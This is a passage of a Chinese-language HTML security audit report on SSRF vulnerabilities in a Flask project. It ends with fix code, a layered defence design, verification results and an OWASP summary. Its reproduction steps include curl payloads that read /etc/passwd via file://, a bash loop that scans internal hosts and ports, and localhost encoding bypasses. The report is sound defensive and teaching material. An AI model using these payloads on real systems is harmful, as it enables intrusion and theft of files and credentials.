    <div class="vuln-header"><span class="vuln-num">1</span><h3>任意协议 SSRF（file:// 读取本地文件）</h3><span class="tag tag-critical">严重 · CVSS 9.0</span></div>
    <p><strong>CWE-918 · 无协议限制，urllib 支持 file:// 等协议</strong></p>
    <div class="code-block">
      <div class="code-header"><span class="code-lang">Python — 问题代码</span><button class="copy-btn">复制代码</button></div>
      <pre>url = request.form.get("url", "")
req = urllib.request.Request(url)          # 任何协议都接受
response = urllib.request.urlopen(req)      # file:// 也能打开！</pre>
    </div>
    <p><strong>攻击复现：</strong><code>curl -X POST ... -d "url=file:///etc/passwd"</code> → 读取系统密码文件；还可读取 <code>app.py</code> 源码、<code>data/users.db</code> 数据库。</p>
    <div class="fix-compare">
      <div class="fix-box fix-before"><span class="fix-label">❌ 修复前</span>无协议限制，支持 file://</div>
      <div class="fix-box fix-after"><span class="fix-label">✅ 修复后</span>仅允许 http:// 和 https://</div>
    </div>
  </div>
  <!-- V2 -->
  <div class="vuln-card sev-critical">
    <div class="vuln-header"><span class="vuln-num">2</span><h3>内网 IP SSRF（127.0.0.1 访问）</h3><span class="tag tag-critical">严重 · CVSS 8.6</span></div>
    <p><strong>CWE-918 · 无内网 IP 拦截，可访问本机服务</strong></p>
    <p><strong>攻击复现：</strong><code>curl ... -d "url=http://127.0.0.1:5000/"</code> → 访问本机 Flask 服务。攻击者可探测内网 Redis(6379)、MySQL(3306) 等敏感端口。</p>
  </div>
  <!-- V3 -->
  <div class="vuln-card sev-critical">
    <div class="vuln-header"><span class="vuln-num">3</span><h3>内网段 SSRF（192.168.x.x / 10.x.x.x）</h3><span class="tag tag-critical">严重</span></div>
    <p><strong>无内网范围限制，可探测整个内网段</strong></p>
    <pre>for ip in 192.168.14.{1..254}; do
  for port in 22 80 443 3306 6379 8080; do
    curl -X POST ... -d "url=http://$ip:$port/" &
  done
done</pre>
    <p>攻击者可通过 SSRF 对内网进行横向移动，探测存活主机和开放端口。</p>
  </div>
  <!-- V4 -->
  <div class="vuln-card sev-critical">
    <div class="vuln-header"><span class="vuln-num">4</span><h3>域名解析绕过 SSRF（localhost）</h3><span class="tag tag-critical">严重</span></div>
    <p><strong>仅字符串匹配 IP 无法防御域名绕过</strong></p>
    <div class="arch-box">
http://localhost/       → 127.0.0.1
http://127.1/           → 127.0.0.1（简写）
http://0x7f000001/      → 十六进制
http://2130706433/      → 十进制
http://0177.0.0.1/      → 八进制
    </div>
    <p><strong>修复：</strong>使用 <code>socket.gethostbyname()</code> 解析域名后检查真实 IP 是否为内网。</p>
  </div>
  <!-- V5 -->
  <div class="vuln-card sev-medium">
    <div class="vuln-header"><span class="vuln-num">5</span><h3>无 CSRF 防护</h3><span class="tag tag-medium">中危</span></div>
    <p><strong>CWE-352 · URL 抓取接口无 CSRF Token 校验</strong></p>
    <p>攻击者可构造 CSRF+SSRF 组合攻击：诱导管理员访问恶意页面 → 浏览器自动提交 POST 请求 → 服务端以管理员身份执行 SSRF。</p>
  </div>
</section>
<section id="fix" class="section">
  <div class="section-header"><h2>三、SSRF 防护方案</h2><p>Security Hardening</p></div>
  <h3>3.1 六层纵深防御架构</h3>
  <div class="arch-box">
用户提交 URL
  ↓ 第1关：CSRF Token 校验 → 403
  ↓ 第2关：URL 长度限制（≤2048）
  ↓ 第3关：协议白名单（仅 http/https）
  ↓ 第4关：DNS 解析 + IP 黑白名单
  ↓ 第5关：安全请求（timeout=10）
  ↓ 第6关：统一错误信息
  </div>
  <h3>3.2 核心修复代码</h3>
  <div class="code-block">
    <div class="code-header"><span class="code-lang">Python</span><button class="copy-btn">复制代码</button></div>
    <pre>def is_internal_ip(hostname):
    try:
        ip = socket.gethostbyname(hostname)
        if ip.startswith("127.") or ip.startswith("10."): return True
        if ip.startswith("169.254."): return True
        if ip.startswith("192.168."): return True
        if ip == "0.0.0.0": return True
        return False
    except: return True

@app.route("/fetch-url", methods=["POST"])
@login_required
def fetch_url():
    if not validate_csrf(): abort(403)           # 第1关
    url = request.form.get("url", "")
    if len(url) > 2048: return error("URL过长")  # 第2关
    if not url.startswith(("http://","https://")):  # 第3关
        return error("不支持的协议")
    parsed = urllib.parse.urlparse(url)
    if is_internal_ip(parsed.hostname):           # 第4关
        return error("不允许访问内网地址")
    try:
        req = urllib.request.Request(url)
        with urllib.request.urlopen(req, timeout=10) as r:
            content = r.read().decode("utf-8", errors="replace")
            result = {"status_code": r.getcode(), "content": content[:5000]}
    except: error = "请求失败，请稍后重试"          # 第6关</pre>
  </div>
  <h3>3.3 绕过方式验证</h3>
  <div class="table-wrapper">
    <table>
      <thead><tr><th>绕过方式</th><th>URL</th><th>能否绕过</th></tr></thead>
      <tbody>
        <tr><td>标准内网</td><td><code>http://127.0.0.1:5000/</code></td><td>❌ DNS 解析后拦截</td></tr>
        <tr><td>域名形式</td><td><code>http://localhost:5000/</code></td><td>❌ 解析后拦截</td></tr>
        <tr><td>十进制 IP</td><td><code>http://2130706433/</code></td><td>❌ 解析后得 127.0.0.1</td></tr>
        <tr><td>八进制 IP</td><td><code>http://0177.0.0.1/</code></td><td>❌ 解析后得 127.0.0.1</td></tr>
        <tr><td>十六进制 IP</td><td><code>http://0x7f000001/</code></td><td>❌ 解析后得 127.0.0.1</td></tr>
      </tbody>
    </table>
  </div>
  <h3>3.4 修复前后对比</h3>
  <div class="table-wrapper">
    <table class="compare-table">
      <thead><tr><th>防护项</th><th>修复前</th><th>修复后</th></tr></thead>
      <tbody>
        <tr><td>CSRF Token</td><td>无</td><td>validate_csrf()</td></tr>
        <tr><td>URL 长度限制</td><td>无</td><td>≤2048</td></tr>
        <tr><td>协议白名单</td><td>无（支持 file://）</td><td>仅 http/https</td></tr>
        <tr><td>DNS 解析</td><td>无</td><td>socket.gethostbyname()</td></tr>
        <tr><td>内网 IP 检测</td><td>无</td><td>5 段内网全部拦截</td></tr>
        <tr><td>错误信息</td><td>原始异常</td><td>统一提示</td></tr>
      </tbody>
    </table>
  </div>
  <h3>3.5 验证结果</h3>
  <div class="arch-box">
1. 外部 URL 正常抓取               ✅ 状态码 200
2. file:// 协议拦截             ✅ "不支持的 URL 协议"
3. 127.0.0.1 内网拦截           ✅ "不允许访问内网地址"
4. localhost 域名拦截            ✅ "不允许访问内网地址"
5. 无 CSRF 请求                 ✅ HTTP 403
  </div>
</section>
<section id="summary" class="section">
  <div class="section-header"><h2>四、总结与项目汇总</h2><p>Summary &amp; Project Overview</p></div>
  <h3>4.1 SSRF = 服务端的信任危机</h3>
  <div class="arch-box">
第1层：CSRF Token（防止 SSRF 被 CSRF 利用）
第2层：URL 长度限制（防止资源耗尽）
第3层：协议白名单（阻止 file:// 等危险协议）
第4层：DNS 解析验证（防止域名绕过）
第5层：IP 黑白名单（阻止内网地址）
第6层：统一错误提示（防止信息泄露）
  </div>
  <h3>4.2 全部轮次修复统计</h3>
  <div class="table-wrapper">
    <table>
      <thead><tr><th>轮次</th><th>新增功能</th><th>漏洞</th></tr></thead>
      <tbody>
        <tr><td>第1轮</td><td>基础登录</td><td>7</td></tr>
        <tr><td>第2轮</td><td>注册+搜索</td><td>2</td></tr>
        <tr><td>第3轮</td><td>头像上传</td><td>7</td></tr>
        <tr><td>第4轮</td><td>个人中心+充值</td><td>8</td></tr>
        <tr><td>第5轮</td><td>动态页面</td><td>5</td></tr>
        <tr><td>第6轮</td><td>修改密码</td><td>5</td></tr>
        <tr><td><strong>第7轮</strong></td><td><strong>URL抓取(SSRF)</strong></td><td><strong>7</strong></td></tr>
        <tr><td><strong>总计</strong></td><td><strong>7个功能</strong></td><td><strong>41</strong></td></tr>
      </tbody>
    </table>
  </div>
  <h3>4.3 OWASP Top 10 覆盖</h3>
  <div class="table-wrapper">
    <table>
      <thead><tr><th>类别</th><th>漏洞</th><th>状态</th></tr></thead>
      <tbody>
        <tr><td>A01: Broken Access Control</td><td>IDOR 越权、未授权访问</td><td>✅</td></tr>
        <tr><td>A03: Injection</td><td>SQL 注入、文件包含</td><td>✅</td></tr>
        <tr><td>A04: Insecure Design</td><td>业务逻辑缺陷</td><td>✅</td></tr>
        <tr><td>A05: Security Misconfiguration</td><td>Debug、Cookie</td><td>✅</td></tr>
        <tr><td>A07: Identification Failures</td><td>密码明文、CSRF</td><td>✅</td></tr>
        <tr><td>A08: Data Integrity Failures</td><td>文件上传类型校验</td><td>✅</td></tr>
        <tr><td><strong>A10: SSRF</strong></td><td><strong>SSRF（本轮新增）</strong></td><td><strong>✅</strong></td></tr>
      </tbody>
    </table>
  </div>
  <h3>4.4 最终安全配置</h3>
  <div class="table-wrapper">
    <table>
      <thead><tr><th>配置</th><th>状态</th></tr></thead>
      <tbody>
        <tr><td>SECRET_KEY</td><td>✅ os.urandom(32)</td></tr>
        <tr><td>SESSION_COOKIE</td><td>✅ HttpOnly + SameSite=Lax</td></tr>
        <tr><td>CSRF 防护</td><td>✅ 6 个 POST 全覆盖</td></tr>
        <tr><td>SQL 注入防护</td><td>✅ 全部参数化查询</td></tr>
        <tr><td>密码存储</td><td>✅ scrypt 哈希</td></tr>
        <tr><td>文件上传校验</td><td>✅ 白名单 + 魔数</td></tr>
        <tr><td>路径遍历防护</td><td>✅ 字符过滤+规范化</td></tr>
        <tr><td><strong>SSRF 防护</strong></td><td><strong>✅ 协议白名单+DNS+IP黑白名单</strong></td></tr>
        <tr><td>IDOR 越权防护</td><td>✅ Session 绑定</td></tr>
      </tbody>
    </table>
  </div>
  <blockquote>
    <p><strong>"SSRF 是服务端的'信任危机'——它利用的不是代码漏洞，而是内网与外网之间的信任边界。"</strong></p>
    <p>经过 7 轮迭代、41 个漏洞的修复，本项目从一个几乎无防护的 Flask 登录系统，成长为一个具备全面安全防护能力的 Web 应用，覆盖 OWASP Top 10 中的 7 大类别。</p>
  </blockquote>
</section>
<section class="section">
  <div class="section-header"><h2>参考资料</h2><p>References</p></div>
  <div class="table-wrapper">
    <table>
      <thead><tr><th>#</th><th>资料</th><th>来源</th></tr></thead>
      <tbody>
        <tr><td>1</td><td>OWASP — SSRF</td><td><a href="https://owasp.org/www-community/attacks/Server_Side_Request_Forgery" target="_blank">owasp.org</a></td></tr>
        <tr><td>2</td><td>OWASP — SSRF Prevention Cheat Sheet</td><td><a href="https://cheatsheetseries.owasp.org/cheatsheets/Server_Side_Request_Forgery_Prevention_Cheat_Sheet.html" target="_blank">cheatsheetseries.owasp.org</a></td></tr>
        <tr><td>3</td><td>CWE-918: SSRF</td><td><a href="https://cwe.mitre.org/data/definitions/918.html" target="_blank">cwe.mitre.org</a></td></tr>
        <tr><td>4</td><td>PortSwigger — SSRF</td><td><a href="https://portswigger.net/web-security/ssrf" target="_blank">portswigger.net</a></td></tr>
      </tbody>
    </table>
  </div>
</section>
</main>
<footer class="footer">
  <div class="container">
    <p><strong>报告人：</strong>郭昭阳 &nbsp;|&nbsp; <strong>报告日期：</strong>2026-07-15</p>
    <p><strong>项目地址：</strong><a href="https://github.com/Zhaoyang-haha/flask-password-security-audit" target="_blank">github.com/Zhaoyang-haha/flask-password-security-audit</a></p>
    <p style="margin-top:.8rem;font-size:.72rem;color:rgba(200,180,255,.25);">📡 SSRF 服务端请求伪造漏洞分析与防护报告 &copy; 2026</p>
  </div>
</footer>
<button class="back-to-top">↑</button>
<script src="js/main.js"></script>
</body>
</html>
</file>



